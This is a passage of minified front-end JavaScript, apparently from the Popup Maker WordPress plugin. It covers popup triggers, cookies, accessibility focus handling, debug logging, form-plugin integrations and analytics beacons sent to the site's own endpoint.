r(function(e){e(o)})},r.reject=function(t){return new r(function(e,o){o(t)})},r.race=function(i){return new r(function(e,o){if(!p(i))return o(new TypeError("Promise.race accepts an array"));for(var t=0,n=i.length;t<n;t++)r.resolve(i[t]).then(e,o)})},r._immediateFn="function"==typeof setImmediate?function(e){setImmediate(e)}:function(e){m(e,0)},r._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)},"Promise"in(f=(()=>{if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if(void 0!==t.g)return t.g;throw new Error("unable to locate global object")})())?f.Promise.prototype.finally||(f.Promise.prototype.finally=n):f.Promise=r},999:()=>{var s;s=jQuery,window.PUM=window.PUM||{},window.PUM_URLTracking={init:function(){this.addPopupOpenTracking()},addPopupOpenTracking:function(){var t=this;s(document).on("pumAfterOpen.url_tracking",".pum",function(){var e=window.PUM.getPopup(this),o=e.popmake("getSettings"),o=parseInt(o.id,10);0<o&&t.processPopupLinks(e,o)})},processPopupLinks:function(n,i){var r=this;n.find("a[href]").each(function(){var e=s(this),o=e.attr("href"),t,o;r.isInternalUrl(o)&&(t={pid:i},window.PUM&&window.PUM.hooks&&(t=window.PUM.hooks.applyFilters("popupMaker.popup.linkUrlParams",t,n,e)),o=r.appendParamsToUrl(o,t),e.attr("href",o))})},isInternalUrl:function(e){if(!e||"#"===e||0===e.indexOf("#"))return!1;if((0!==e.indexOf("/")||0===e.indexOf("//"))&&0===(e=0===e.indexOf("//")?window.location.protocol+e:e).indexOf("http"))try{return new URL(e).hostname===window.location.hostname}catch(e){return!1}return!0},appendParamsToUrl:function(e,o){try{var t=new URL(e,window.location.origin),n;for(n in o)Object.prototype.hasOwnProperty.call(o,n)&&o[n]&&t.searchParams.set(n,o[n]);return t.toString()}catch(t){var i="",r,s;for(r in o)Object.prototype.hasOwnProperty.call(o,r)&&o[r]&&(0<i.length&&(i+="&"),i+=encodeURIComponent(r)+"="+encodeURIComponent(o[r]));return 0<i.length?(s=-1!==e.indexOf("?")?"&":"?",e+s+i):e}}},s(function(){window.PUM_URLTracking.init()})},1154:()=>{{let s="bricksbuilder",a=window.jQuery;a(document).on("bricks/form/success",function(e){var o=e.detail.elementId,t=e.detail.formData,n=a('[data-element-id="'+o+'"]'),i,r;n.length&&(r=n.index('[data-element-id^="'+(i=o).replace(/\d+$/,"")+'"]')+1,window.PUM.integrations.formSubmission(n,{formProvider:s,formId:i,formInstanceId:r,extras:{formData:t,elementId:o,bricksEvent:e.detail}}))})}},1531:()=>{var i,e,n,r;i=jQuery,e=document,r=function(e){i.pm_cookie(e.name,!0,e.session?null:e.time,e.path?pum_vars.home_url||"/":null),pum.hooks.doAction("popmake.setCookie",e)},i.extend(i.fn.popmake.methods,{addCookie:function(e){return pum.hooks.doAction("popmake.addCookie",arguments),i.fn.popmake.cookies[e]?i.fn.popmake.cookies[e].apply(this,Array.prototype.slice.call(arguments,1)):(window.console&&console.warn("Cookie type "+e+" does not exist."),this)},setCookie:r,checkCookies:function(e){var o,t=!1;if(e.cookie_name===n||null===e.cookie_name||""===e.cookie_name)return!1;switch(typeof e.cookie_name){case"object":case"array":for(o=0;e.cookie_name.length>o;o+=1)i.pm_cookie(e.cookie_name[o])!==n&&(t=!0);break;case"string":i.pm_cookie(e.cookie_name)!==n&&(t=!0)}return pum.hooks.doAction("popmake.checkCookies",e,t),t}}),i.fn.popmake.cookies=i.fn.popmake.cookies||{},i.extend(i.fn.popmake.cookies,{on_popup_open:function(e){var o=PUM.getPopup(this);o.on("pumAfterOpen",function(){o.popmake("setCookie",e)})},on_popup_close:function(e){var o=PUM.getPopup(this);o.on("pumBeforeClose",function(){o.popmake("setCookie",e)})},on_popup_conversion:function(e){var o=PUM.getPopup(this);o.on("pumConversion",function(){o.popmake("setCookie",e)})},form_submission:function(t){var n=PUM.getPopup(this);t=i.extend({form:"",formInstanceId:"",only_in_popup:!1},t),PUM.hooks.addAction("pum.integration.form.success",function(e,o){t.form.length&&PUM.integrations.checkFormKeyMatches(t.form,t.formInstanceId,o)&&(t.only_in_popup&&o.popup.length&&o.popup.is(n)||!t.only_in_popup)&&n.popmake("setCookie",t)})},manual:function(e){var o=PUM.getPopup(this);o.on("pumSetCookie",function(){o.popmake("setCookie",e)})},form_success:function(e){var o=PUM.getPopup(this);o.on("pumFormSuccess",function(){o.popmake("setCookie",e)})},pum_sub_form_success:function(e){var o=PUM.getPopup(this);o.find("form.pum-sub-form").on("success",function(){o.popmake("setCookie",e)})},pum_sub_form_already_subscribed:function(e){var o=PUM.getPopup(this);o.find("form.pum-sub-form").on("success",function(){o.popmake("setCookie",e)})},ninja_form_success:function(e){return i.fn.popmake.cookies.form_success.apply(this,arguments)},cf7_form_success:function(e){return i.fn.popmake.cookies.form_success.apply(this,arguments)},gforms_form_success:function(e){return i.fn.popmake.cookies.form_success.apply(this,arguments)}}),i(e).on("pumInit",".pum",function(){var e,o=PUM.getPopup(this),t=o.popmake("getSettings").cookies||[],n=null;if(t.length)for(e=0;t.length>e;e+=1)n=t[e],o.popmake("addCookie",n.event,n.settings)}),i(function(){var e=i(".pum-cookie");e.each(function(){var o=i(this),t=e.index(o),n=o.data("cookie-args");!o.data("only-onscreen")||o.isInViewport()&&o.is(":visible")?r(n):i(window).on("scroll.pum-cookie-"+t,i.fn.popmake.utilities.throttle(function(e){o.isInViewport()&&o.is(":visible")&&(r(n),i(window).off("scroll.pum-cookie-"+t))},100))})})},1632:()=>{var a,p;(a=jQuery).fn.popmake.last_open_trigger=null,a.fn.popmake.last_close_trigger=null,a.fn.popmake.conversion_trigger=null,p=!(void 0===pum_vars.analytics_api||!pum_vars.analytics_api),window.PUM_Analytics={beacon:function(e,o){var t=p?pum_vars.analytics_api:pum_vars.ajaxurl,n={route:window.pum.hooks.applyFilters("pum.analyticsBeaconRoute","/"+pum_vars.analytics_route+"/"),data:window.pum.hooks.applyFilters("pum.AnalyticsBeaconData",a.extend(!0,{event:"open",pid:null,_cache:+new Date},e)),callback:"function"==typeof o?o:function(){}};if(p?t+=n.route:n.data.action="pum_analytics",t){if("sendBeacon"in navigator)try{var i=new FormData,r,s;for(r in n.data){Object.prototype.hasOwnProperty.call(n.data,r)&&("object"==typeof(s=n.data[r])&&null!==s&&(s=JSON.stringify(s)),i.append(r,s))}return void(navigator.sendBeacon(t,i)&&n.callback())}catch(e){console.warn("sendBeacon failed, falling back to image beacon:",e)}var e=new Image;a(e).on("error success load done",n.callback),e.src=t+"?"+a.param(n.data)}}},pum_vars.analytics_enabled&&(a(document).on("pumAfterOpen.core_analytics",".pum",function(){var e=window.PUM.getPopup(this),e={pid:parseInt(e.popmake("getSettings").id,10)||null};0<e.pid&&!a("body").hasClass("single-popup")&&window.PUM_Analytics.beacon(e)}),a(function(){window.PUM.coreFormAnalyticsHandler=function(e,o){var o;!1!==o.ajax&&0!==o.popup.length&&0<(o={pid:parseInt(o.popup.popmake("getSettings").id,10)||null,event:"conversion"}).pid&&!a("body").hasClass("single-popup")&&window.PUM_Analytics.beacon(o)},window.PUM.hooks.addAction("pum.integration.form.success",window.PUM.coreFormAnalyticsHandler)}))},1868:()=>{var t,i,n,r,s,a,e;i=jQuery,n=document,a="a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]",e=".pum:not(.pum-accessibility-disabled)",t={forceFocus:function(e){s&&s.length&&!s[0].contains(e.target)&&(e.stopPropagation(),t.setFocusToFirstItem())},trapTabKey:function(e){var o,t,n,t;9===e.keyCode&&(o=s.find(".pum-container *").filter(a).filter(":visible"),t=i(":focus"),n=o.length,t=o.index(t),e.shiftKey?0===t&&(o.get(n-1).focus(),e.preventDefault()):t===n-1&&(o.get(0).focus(),e.preventDefault()))},setFocusToFirstItem:function(){s.find(".pum-container *").filter(a).filter(":visible").first().trigger("focus")},initiateFocusLock:function(){var e=PUM.getPopup(this),o=i(":focus");e.has(o).length||(r=o),s=e.on("keydown.pum_accessibility",t.trapTabKey),i(n).one("focusin.pum_accessibility",t.forceFocus),t.setFocusToFirstItem()}},i(n).on("pumInit",e,function(){PUM.getPopup(this).find("[tabindex]").each(function(){var e=i(this);e.data("tabindex",e.attr("tabindex")).prop("tabindex","0")})}).on("pumBeforeOpen",e,function(){}).on("pumAfterOpen",e,t.initiateFocusLock).on("pumAfterOpen",e,function(){var e=PUM.getPopup(this);s=e.attr("aria-modal","true")}).on("pumBeforeClose",e,function(){}).on("pumAfterClose",e,function(){PUM.getPopup(this).off("keydown.pum_accessibility").attr("aria-modal","false"),void 0!==r&&r.length&&r.trigger("focus"),s=null,i(n).off("focusin.pum_accessibility")}).on("pumSetupClose",e,function(){}).on("pumOpenPrevented",e,function(){}).on("pumClosePrevented",e,function(){}).on("pumBeforeReposition",e,function(){})},1935:()=>{{var r=jQuery,t=document;window.PUM.getLastOpenTrigger=function(){return r.fn.popmake.last_open_trigger},window.PUM.setLastOpenTrigger=e=>{r.fn.popmake.last_open_trigger=e},r.extend(r.fn.popmake.methods,{addTrigger:function(e){return Object.keys(o).length?o:(o=window.PUM.hooks.applyFilters("popupMaker.triggers",{auto_open:function(e){var o=PUM.getPopup(this);setTimeout(function(){o.popmake("state","isOpen")||!o.popmake("checkCookies",e)&&o.popmake("checkConditions")&&(r.fn.popmake.last_open_trigger="Auto Open - Delay: "+e.delay,o.popmake("open"))},e.delay)},click_open:function(n){var e,i=PUM.getPopup(this),e=i.popmake("getSettings"),e=[".popmake-"+e.id,".popmake-"+decodeURIComponent(e.slug),'a[href$="#popmake-'+e.id+'"]'];n.extra_selectors&&""!==n.extra_selectors&&e.push(n.extra_selectors),e=(e=pum.hooks.applyFilters("pum.trigger.click_open.selectors",e,n,i)).join(", "),r(e).addClass("pum-trigger").css({cursor:"pointer"}),r(t).on("click.pumTrigger",e,function(e){var o=r(this),t=n.do_default||!1;0<i.has(o).length||i.popmake("state","isOpen")||!i.popmake("checkCookies",n)&&i.popmake("checkConditions")&&(o.data("do-default")?t=o.data("do-default"):(o.hasClass("do-default")||o.hasClass("popmake-do-default")||o.hasClass("pum-do-default"))&&(t=!0),e.ctrlKey||pum.hooks.applyFilters("pum.trigger.click_open.do_default",t,i,o)||(e.preventDefault(),e.stopPropagation()),r.fn.popmake.last_open_trigger=o,i.popmake("open"))})},form_submission:function(t){var n=PUM.getPopup(this);t=r.extend({form:"",formInstanceId:"",delay:0},t),PUM.hooks.addAction("pum.integration.form.success",function(e,o){t.form.length&&PUM.integrations.checkFormKeyMatches(t.form,t.formInstanceId,o)&&setTimeout(function(){n.popmake("state","isOpen")||!n.popmake("checkCookies",t)&&n.popmake("checkConditions")&&(r.fn.popmake.last_open_trigger="Form Submission",n.popmake("open"))},t.delay)})},admin_debug:function(){PUM.getPopup(this).popmake("open")}}),o=r.extend(o,r.fn.popmake.triggers),r.fn.popmake.triggers=o),r.fn.popmake.triggers[e]?r.fn.popmake.triggers[e].apply(this,Array.prototype.slice.call(arguments,1)):(window.console&&console.warn("Trigger type "+e+" does not exist."),this)}});let o={};r(t).on("pumInit",".pum",function(){var e,o=PUM.getPopup(this),t=o.popmake("getSettings").triggers||[],n=null;if(t.length)for(e=0;t.length>e;e+=1)n=t[e],o.popmake("addTrigger",n.type,n.settings)}),r.fn.popmake=r.fn.popmake||{},r.fn.popmake.triggers=r.fn.popmake.triggers||{}}},2900:()=>{{let a="ninjaforms",p=window.jQuery,e=!1;var o;p(()=>{"undefined"!=typeof Marionette&&"undefined"!=typeof nfRadio&&!1===e&&new(e=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel("forms"),"submit:response",this.popupMaker)},popupMaker:function(e,o,t,n){var i=p("#nf-form-"+n+"-cont"),[n,r=null]=n.split("_"),s={};e.errors&&e.errors.length||(window.PUM.integrations.formSubmission(i,{formProvider:a,formId:n,formInstanceId:r,extras:{response:e}}),e.data&&e.data.actions&&(s.openpopup=void 0!==e.data.actions.openpopup,s.openpopup_id=s.openpopup?parseInt(e.data.actions.openpopup):0,s.closepopup=void 0!==e.data.actions.closepopup,s.closedelay=s.closepopup?parseInt(e.data.actions.closepopup):0,s.closepopup)&&e.data.actions.closedelay&&(s.closedelay=parseInt(e.data.actions.closedelay)),window.PUM.forms.success(i,s))}}))})}},2927:()=>{var s,e=!1,a,o,p,t,u;a=jQuery,o=window.pum_vars||{debug_mode:!1},(e=!(e=void 0!==o.debug_mode&&o.debug_mode)&&-1!==window.location.href.indexOf("pum_debug")||e)&&(t=p=!1,u=window.pum_debug_vars||{debug_mode_enabled:"Popup Maker: Debug Mode Enabled",debug_started_at:"Debug started at:",debug_more_info:"For more information on how to use this information visit https://wppopupmaker.com/docs/?utm_medium=js-debug-info&utm_campaign=contextual-help&utm_source=browser-console&utm_content=more-info",global_info:"Global Information",localized_vars:"Localized variables",popups_initializing:"Popups Initializing",popups_initialized:"Popups Initialized",single_popup_label:"Popup: #",theme_id:"Theme ID: ",label_method_call:"Method Call:",label_method_args:"Method Arguments:",label_popup_settings:"Settings",label_triggers:"Triggers",label_cookies:"Cookies",label_delay:"Delay:",label_conditions:"Conditions",label_cookie:"Cookie:",label_settings:"Settings:",label_selector:"Selector:",label_mobile_disabled:"Mobile Disabled:",label_tablet_disabled:"Tablet Disabled:",label_event:"Event: %s",triggers:[],cookies:[]},s={odump:function(e){return a.extend({},e)},logo:function(){console.log(" -------------------------------------------------------------\n|  ____                           __  __       _              |\n| |  _ \\ ___  _ __  _   _ _ __   |  \\/  | __ _| | _____ _ __  |\n| | |_) / _ \\| '_ \\| | | | '_ \\  | |\\/| |/ _` | |/ / _ \\ '__| |\n| |  __/ (_) | |_) | |_| | |_) | | |  | | (_| |   <  __/ |    |\n| |_|   \\___/| .__/ \\__,_| .__/  |_|  |_|\\__,_|_|\\_\\___|_|    |\n|            |_|         |_|                                  |\n -------------------------------------------------------------")},initialize:function(){p=!0,s.logo(),console.log("init popups ✔"),console.debug(u.debug_mode_enabled),console.log(u.debug_started_at,new Date),console.info(u.debug_more_info),s.divider(u.global_info),console.groupCollapsed(u.localized_vars),console.log("pum_vars:",s.odump(o)),a(document).trigger("pum_debug_initialize_localized_vars"),console.groupEnd(),a(document).trigger("pum_debug_initialize")},popup_event_header:function(e){var e=e.popmake("getSettings");t!==e.id&&(t=e.id,s.divider(u.single_popup_label+e.id+" - "+e.slug))},divider:function(e){try{var o=62,t=0,n=" "+new Array(63).join("-")+" ",i=e;"string"==typeof e?(o=62-(i=62<e.length?i.substring(0,62):i).length,(t={left:Math.floor(o/2),right:Math.floor(o/2)}).left+t.right===o-1&&t.right++,t.left=new Array(t.left+1).join(" "),t.right=new Array(t.right+1).join(" "),console.log(n+"\n|"+t.left+i+t.right+"|\n"+n)):console.log(n)}catch(e){console.error("Got a '"+e+"' when printing out the heading divider to the console.")}},click_trigger:function(e,o){var o,t=e.popmake("getSettings"),t=[".popmake-"+t.id,".popmake-"+decodeURIComponent(t.slug),'a[href$="#popmake-'+t.id+'"]'];o.extra_selectors&&""!==o.extra_selectors&&t.push(o.extra_selectors),o=(t=pum.hooks.applyFilters("pum.trigger.click_open.selectors",t,o,e)).join(", "),console.log(u.label_selector,o)},trigger:function(e,o){if("string"==typeof u.triggers[o.type]){switch(console.groupCollapsed(u.triggers[o.type]),o.type){case"auto_open":console.log(u.label_delay,o.settings.delay),console.log(u.label_cookie,o.settings.cookie_name);break;case"click_open":s.click_trigger(e,o.settings),console.log(u.label_cookie,o.settings.cookie_name)}a(document).trigger("pum_debug_render_trigger",e,o),console.groupEnd()}},cookie:function(e,o){if("string"==typeof u.cookies[o.event]){switch(console.groupCollapsed(u.cookies[o.event]),o.event){case"on_popup_open":case"on_popup_close":case"manual":case"ninja_form_success":console.log(u.label_cookie,s.odump(o.settings))}a(document).trigger("pum_debug_render_trigger",e,o),console.groupEnd()}}},a(document).on("pumInit",".pum",function(){var e=PUM.getPopup(a(this)),o=e.popmake("getSettings"),t=o.triggers||[],n=o.cookies||[],i=o.conditions||[],r=0;if(p||(s.initialize(),s.divider(u.popups_initializing)),console.groupCollapsed(u.single_popup_label+o.id+" - "+o.slug),console.log(u.theme_id,o.theme_id),t.length){for(console.groupCollapsed(u.label_triggers),r=0;t.length>r;r++)s.trigger(e,t[r]);console.groupEnd()}if(n.length){for(console.groupCollapsed(u.label_cookies),r=0;n.length>r;r+=1)s.cookie(e,n[r]);console.groupEnd()}i.length&&(console.groupCollapsed(u.label_conditions),console.log(i),console.groupEnd()),console.groupCollapsed(u.label_popup_settings),console.log(u.label_mobile_disabled,!1!==o.disable_on_mobile),console.log(u.label_tablet_disabled,!1!==o.disable_on_tablet),console.log(u.label_display_settings,s.odump(o)),e.trigger("pum_debug_popup_settings"),console.groupEnd(),console.groupEnd()}).on("pumBeforeOpen",".pum",function(){var e=PUM.getPopup(a(this)),o=a.fn.popmake.last_open_trigger;s.popup_event_header(e),console.groupCollapsed(u.label_event.replace("%s","pumBeforeOpen"));try{o=(o=a(a.fn.popmake.last_open_trigger)).length?o:a.fn.popmake.last_open_trigger.toString()}catch(e){o=""}finally{console.log(u.label_triggers,[o])}console.groupEnd()}).on("pumOpenPrevented",".pum",function(){var e=PUM.getPopup(a(this));s.popup_event_header(e),console.groupCollapsed(u.label_event.replace("%s","pumOpenPrevented")),console.groupEnd()}).on("pumAfterOpen",".pum",function(){var e=PUM.getPopup(a(this));s.popup_event_header(e),console.groupCollapsed(u.label_event.replace("%s","pumAfterOpen")),console.groupEnd()}).on("pumSetupClose",".pum",function(){var e=PUM.getPopup(a(this));s.popup_event_header(e),console.groupCollapsed(u.label_event.replace("%s","pumSetupClose")),console.groupEnd()}).on("pumClosePrevented",".pum",function(){var e=PUM.getPopup(a(this));s.popup_event_header(e),console.groupCollapsed(u.label_event.replace("%s","pumClosePrevented")),console.groupEnd()}).on("pumBeforeClose",".pum",function(){var e=PUM.getPopup(a(this));s.popup_event_header(e),console.groupCollapsed(u.label_event.replace("%s","pumBeforeClose")),console.groupEnd()}).on("pumAfterClose",".pum",function(){var e=PUM.getPopup(a(this));s.popup_event_header(e),console.groupCollapsed(u.label_event.replace("%s","pumAfterClose")),console.groupEnd()}).on("pumBeforeReposition",".pum",function(){var e=PUM.getPopup(a(this));s.popup_event_header(e),console.groupCollapsed(u.label_event.replace("%s","pumBeforeReposition")),console.groupEnd()}).on("pumAfterReposition",".pum",function(){var e=PUM.getPopup(a(this));s.popup_event_header(e),console.groupCollapsed(u.label_event.replace("%s","pumAfterReposition")),console.groupEnd()}).on("pumCheckingCondition",".pum",function(e,o,t){var n=PUM.getPopup(a(this));s.popup_event_header(n),console.groupCollapsed(u.label_event.replace("%s","pumCheckingCondition")),console.log((t.not_operand?"(!) ":"")+t.target+": "+o,t),console.groupEnd()}))},3234:()=>{{let r="fluentforms",s=window.jQuery;s(document).on("fluentform_submission_success",function(e,o){var t=o.form,n=o.config.id,i=t.data("form_instance");console.log(n,o),window.PUM.integrations.formSubmission(s(t),{formProvider:r,formId:n,formInstanceId:i})})}},3524:()=>{var e;e=jQuery,document,e.fn.popmake.defaults={id:null,slug:"",theme_id:null,cookies:[],triggers:[],conditions:[],mobile_disabled:null,tablet_disabled:null,custom_height_auto:!1,scrollable_content:!1,position_from_trigger:!1,position_fixed:!1,overlay_disabled:!1,stackable:!1,disable_reposition:!1,close_on_overlay_click:!1,close_on_form_submission:!1,close_on_form_submission_delay:0,close_on_esc_press:!1,close_on_f4_press:!1,disable_on_mobile:!1,disable_on_tablet:!1,size:"medium",responsive_min_width:"0%",responsive_max_width:"100%",custom_width:"640px",custom_height:"380px",animation_type:"fade",animation_speed:"350",animation_origin:"center top",location:"center top",position_top:"100",position_bottom:"0",position_left:"0",position_right:"0",zindex:"1999999999",close_button_delay:"0",meta:{display:{stackable:!1,overlay_disabled:!1,size:"medium",responsive_max_width:"100",responsive_max_width_unit:"%",responsive_min_width:"0",responsive_min_width_unit:"%",custom_width:"640",custom_width_unit:"px",custom_height:"380",custom_height_unit:"px",custom_height_auto:!1,location:"center top",position_top:100,position_left:0,position_bottom:0,position_right:0,position_fixed:!1,animation_type:"fade",animation_speed:350,animation_origin:"center top",scrollable_content:!1,disable_reposition:!1,position_from_trigger:!1,overlay_zindex:!1,zindex:"1999999999"},close:{overlay_click:!1,esc_press:!1,f4_press:!1,text:"",button_delay:0},click_open:[]},container:{active_class:"active",attr:{class:"popmake"}},title:{attr:{class:"popmake-title"}},content:{attr:{class:"popmake-content"}},close:{close_speed:0,attr:{class:"popmake-close"}},overlay:{attr:{id:"popmake-overlay",class:"popmake-overlay"}}}},3858:()=>{{let s="wsforms",a=window.jQuery;a(document).on("wsf-submit-success wsf-save-success",function(e,o,t,n,i,r){window.PUM.integrations.formSubmission(a(i),{formProvider:s,formId:t,formInstanceId:n})})}},3880:()=>{var t,e;(t=jQuery).fn.popmake.version=1.21,t.fn.popmake.last_open_popup=null,window.ajaxurl=window.pum_vars.ajaxurl,window.PUM.init=function(){t(e).trigger("pumBeforeInit"),t(".pum").popmake(),t(e).trigger("pumInitialized"),"object"==typeof pum_vars.form_success&&(pum_vars.form_success=t.extend({popup_id:null,settings:{}}),PUM.forms.success(pum_vars.form_success.popup_id,pum_vars.form_success.settings)),PUM.integrations.init()},t(function(){var e,o;PUM.hooks.applyFilters("pum.shouldInit",!0)&&(e=PUM.hooks.applyFilters("pum.initHandler",PUM.init),o=PUM.hooks.applyFilters("pum.initPromises",[]),Promise.all(o).then(e))}),t(".pum").on("pumInit",function(){var e=PUM.getPopup(this),o=PUM.getSetting(e,"id"),e=e.find("form"),o;e.length&&(o=t("<input>",{type:"hidden",name:"pum_form_popup_id",value:o}),e.append(o))}).on("pumAfterClose",window.PUM.actions.stopIframeVideosPlaying),t(".pum .pum-cta a, .pum a.pum-cta").on("click",function(){PUM.getPopup(this).trigger("pumConversion")})},4102:()=>{{let n="gravityforms",i=window.jQuery,r={};i(document).on("gform_confirmation_loaded",function(e,o){var t=i("#gform_confirmation_wrapper_"+o+",#gforms_confirmation_message_"+o)[0];window.PUM.integrations.formSubmission(t,{formProvider:n,formId:o}),window.PUM.forms.success(t,r[o]||{})}),i(function(){i(".gform_wrapper > form").each(function(){var e=i(this),o=e.attr("id").replace("gform_",""),e=e.find("input.gforms-pum"),e=!!e.length&&JSON.parse(e.val());e&&"object"==typeof e&&("object"==typeof e&&void 0!==e.closedelay&&3<=e.closedelay.toString().length&&(e.closedelay=e.closedelay/1e3),r[o]=e)})})}},4885:()=>{function r(e){var o=e.popmake("getContainer"),t={display:"",opacity:""};e.css(t),o.css(t)}function s(e){return e.overlay_disabled?0:e.animation_speed/2}function a(e){return e.overlay_disabled?parseInt(e.animation_speed):e.animation_speed/2}var n,e,p;n=jQuery,e=document,n.fn.popmake.methods.animate_overlay=function(e,o,t){return PUM.getPopup(this).popmake("getSettings").overlay_disabled?n.fn.popmake.overlay_animations.none.apply(this,[o,t]):n.fn.popmake.overlay_animations[e]?n.fn.popmake.overlay_animations[e].apply(this,[o,t]):(window.console&&console.warn("Animation style "+e+" does not exist."),this)},n.fn.popmake.methods.animate=function(e){return n.fn.popmake.animations[e]?n.fn.popmake.animations[e].apply(this,Array.prototype.slice.call(arguments,1)):(window.console&&console.warn("Animation style "+e+" does not exist."),this)},n.fn.popmake.animations={none:function(e){var o=PUM.getPopup(this);return o.popmake("getContainer").css({opacity:1,display:"block"}),o.popmake("animate_overlay","none",0,function(){e!==p&&e()}),this},slide:function(o){var e=PUM.getPopup(this),t=e.popmake("getContainer"),n=e.popmake("getSettings"),i=e.popmake("animation_origin",n.animation_origin);return r(e),t.position(i),e.popmake("animate_overlay","fade",s(n),function(){t.popmake("reposition",function(e){t.animate(e,a(n),"swing",function(){o!==p&&o()})})}),this},fade:function(e){var o=PUM.getPopup(this),t=o.popmake("getContainer"),n=o.popmake("getSettings");return r(o),o.css({opacity:0,display:"block"}),t.css({opacity:0,display:"block"}),o.popmake("animate_overlay","fade",s(n),function(){t.animate({opacity:1},a(n),"swing",function(){e!==p&&e()})}),this},fadeAndSlide:function(o){var e=PUM.getPopup(this),t=e.popmake("getContainer"),n=e.popmake("getSettings"),i=e.popmake("animation_origin",n.animation_origin);return r(e),e.css({display:"block",opacity:0}),t.css({display:"block",opacity:0}),t.position(i),e.popmake("animate_overlay","fade",s(n),function(){t.popmake("reposition",function(e){e.opacity=1,t.animate(e,a(n),"swing",function(){o!==p&&o()})})}),this},grow:function(e){return n.fn.popmake.animations.fade.apply(this,arguments)},growAndSlide:function(e){return n.fn.popmake.animations.fadeAndSlide.apply(this,arguments)}},n.fn.popmake.overlay_animations={none:function(e,o){PUM.getPopup(this).css({opacity:1,display:"block"}),"function"==typeof o&&o()},fade:function(e,o){PUM.getPopup(this).css({opacity:0,display:"block"}).animate({opacity:1},e,"swing",o)},slide:function(e,o){PUM.getPopup(this).slideDown(e,o)}}},4907:()=>{var i;void 0===(i=jQuery).fn.on&&(i.fn.on=function(e,o,t){return this.delegate(o,e,t)}),void 0===i.fn.off&&(i.fn.off=function(e,o,t){return this.undelegate(o,e,t)}),void 0===i.fn.bindFirst&&(i.fn.bindFirst=function(e,o){var o,t,t=i(this);t.unbind(e,o),t.bind(e,o),(t=(o=i._data(t[0]).events)[e]).unshift(t.pop()),o[e]=t}),void 0===i.fn.outerHtml&&(i.fn.outerHtml=function(){var e=i(this).clone();return i("<div/>").append(e).html()}),void 0===i.fn.isInViewport&&(i.fn.isInViewport=function(){var e=i(this).offset().top,o=e+i(this).outerHeight(),t=i(window).scrollTop(),n=t+i(window).height();return t<o&&e<n}),void 0===Date.now&&(Date.now=function(){return(new Date).getTime()})},5235:()=>{var r,i;r=jQuery,i={openpopup:!1,openpopup_id:0,closepopup:!1,closedelay:0,redirect_enabled:!1,redirect:"",cookie:!1},window.PUM=window.PUM||{},window.PUM.forms=window.PUM.forms||{},r.extend(window.PUM.forms,{form:{validation:{errors:[]},responseHandler:function(e,o){var t=o.data;o.success?window.PUM.forms.form.success(e,t):window.PUM.forms.form.errors(e,t)},display_errors:function(e,o){window.PUM.forms.messages.add(e,o||this.validation.errors,"error")},beforeAjax:function(e){var o=e.find('[type="submit"]'),t=o.find(".pum-form__loader");window.PUM.forms.messages.clear_all(e),t.length||(t=r('<span class="pum-form__loader"></span>'),""!==o.attr("value")?t.insertAfter(o):o.append(t)),o.prop("disabled",!0),t.show(),e.addClass("pum-form--loading").removeClass("pum-form--errors")},afterAjax:function(e){var o=e.find('[type="submit"]'),t=o.find(".pum-form__loader");o.prop("disabled",!1),t.hide(),e.removeClass("pum-form--loading")},success:function(e,o){void 0!==o.message&&""!==o.message&&window.PUM.forms.messages.add(e,[{message:o.message}]),e.trigger("success",[o]),!e.data("noredirect")&&void 0!==e.data("redirect_enabled")&&o.redirect&&(""!==o.redirect?window.location=o.redirect:window.location.reload(!0))},errors:function(e,o){void 0!==o.errors&&o.errors.length&&(console.log(o.errors),window.PUM.forms.form.display_errors(e,o.errors),window.PUM.forms.messages.scroll_to_first(e),e.addClass("pum-form--errors").trigger("errors",[o]))},submit:function(e){var o=r(this),t=o.pumSerializeObject();e.preventDefault(),e.stopPropagation(),window.PUM.forms.form.beforeAjax(o),r.ajax({type:"POST",dataType:"json",url:pum_vars.ajaxurl,data:{action:"pum_form",values:t}}).always(function(){window.PUM.forms.form.afterAjax(o)}).done(function(e){window.PUM.forms.form.responseHandler(o,e)}).error(function(e,o,t){console.log("Error: type of "+o+" with message of "+t)})}},messages:{add:function(e,o,t){var n=e.find(".pum-form__messages"),i=0;if(t=t||"success",o=o||[],!n.length)switch(n=r('<div class="pum-form__messages">').hide(),pum_vars.message_position){case"bottom":e.append(n.addClass("pum-form__messages--bottom"));break;case"top":e.prepend(n.addClass("pum-form__messages--top"))}if(0<=["bottom","top"].indexOf(pum_vars.message_position))for(;o.length>i;i++)this.add_message(n,o[i].message,t);else for(;o.length>i;i++)void 0!==o[i].field?this.add_field_error(e,o[i]):this.add_message(n,o[i].message,t);n.is(":hidden")&&r(".pum-form__message",n).length&&n.slideDown()},add_message:function(e,o,t){var o=r('<p class="pum-form__message">').html(o);o.addClass("pum-form__message--"+(t=t||"success")),e.append(o),e.is(":visible")&&o.hide().slideDown()},add_field_error:function(e,o){var e=r('[name="'+o.field+'"]',e).parents(".pum-form__field").addClass("pum-form__field--error");this.add_message(e,o.message,"error")},clear_all:function(e,o){var t=e.find(".pum-form__messages"),n=t.find(".pum-form__message"),e=e.find(".pum-form__field.pum-form__field--error");o=o||!1,t.length&&n.slideUp("fast",function(){r(this).remove(),o&&t.hide()}),e.length&&e.removeClass("pum-form__field--error").find("p.pum-form__message").remove()},scroll_to_first:function(e){window.PUM.utilities.scrollTo(r(".pum-form__field.pum-form__field--error",e).eq(0))}},success:function(e,o){var t,e,n;(o=r.extend({},i,o))&&(t=PUM.getPopup(e),e={},n=function(){o.openpopup&&PUM.getPopup(o.openpopup_id).length?PUM.open(o.openpopup_id):o.redirect_enabled&&(""!==o.redirect?window.location=o.redirect:window.location.reload(!0))},t.length&&(t.trigger("pumFormSuccess"),o.cookie)&&(e=r.extend({name:"pum-"+PUM.getSetting(t,"id"),expires:"+1 year"},"object"==typeof o.cookie?o.cookie:{}),PUM.setCookie(t,e)),t.length&&o.closepopup?setTimeout(function(){t.popmake("close",n)},1e3*parseInt(o.closedelay)):n())}})},5288:()=>{var e;(e=window).PUM=e.PUM||{},e.PUM.hooks=e.PUM.hooks||new function(){var t=Array.prototype.slice,i={removeFilter:function(e,o){return"string"==typeof e&&n("filters",e,o),i},applyFilters:function(){var e=t.call(arguments),o=e.shift();return"string"==typeof o?s("filters",o,e):i},addFilter:function(e,o,t,n){return"string"==typeof 